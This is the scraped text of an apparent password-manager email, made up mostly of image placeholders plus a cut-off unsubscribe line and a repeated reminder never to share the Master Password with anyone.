

If you no longer wish to receive our emails, please UNSU

Your security is our priority. Never share your Master Password with anyone, includ







Never share your Master Password with anyone, including us!

















